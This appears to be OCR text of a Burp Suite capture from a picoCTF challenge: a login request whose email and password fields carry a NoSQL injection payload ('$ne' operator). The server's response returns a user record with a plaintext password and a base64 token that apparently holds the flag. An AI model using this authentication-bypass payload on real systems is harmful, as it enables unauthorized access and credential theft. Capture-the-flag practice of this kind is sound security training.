 Request
Pretty Raw Hex
\n
1 POST /api/login HTTP/1.1
2 Host: atlas.picoctf.net:53436
3 Content-Length: 54
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://atlas.picoctf.net:53436
8 Referer: http://atlas.picoctf.net:53436/api/login/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"email":"{\"$ne\":\"\"}",
"password":"{\"$ne\":\"\"}"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch,
Accept-Encoding
3 content-type: text/plain;charset=UTF-8
4 date: Wed, 27 Mar 2024 12:36:56 GMT
5 connection: close
6 Content-Length: 237
7
8 [{"_id":"65f08cf30112a251482f8d60","email":"joshiriya355@mumbama.
com","firstName":"Josh","lastName":"Iriya","password":"Je80T8M7sU
A","token":"cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM5RXc1cUwwdUk2cGFzc
WxfaW5qZWN0aW9uX2EyZTBkOWVmfQ==","__v":0}]